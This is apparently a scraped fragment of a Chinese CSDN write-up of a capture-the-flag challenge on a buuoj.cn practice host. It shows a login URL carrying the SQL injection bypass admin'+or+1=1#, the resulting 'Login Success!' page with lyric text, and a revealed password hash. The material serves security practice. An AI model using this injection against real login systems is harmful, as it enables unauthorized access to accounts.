 c4eedaf5-a307-4d04-8685-dd6d445dfc5a.node4.buuoj.cn:81/check.php?username=admin'+or+1%3D1%23&password=dadaaddada
[点击查看源网页] 在这里插入图片描述 域名查询 学习资源 xss平台 解密平台 在线靶场 比赛 模拟考试网址 学习平台 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello admin！
OBEY THE LAW
Your password is '2ba8ca8b3929b369b7b63ab6a1444e85'
AND REPEAT AFTER ME:
I AM FREE
CSDN @KLS_shine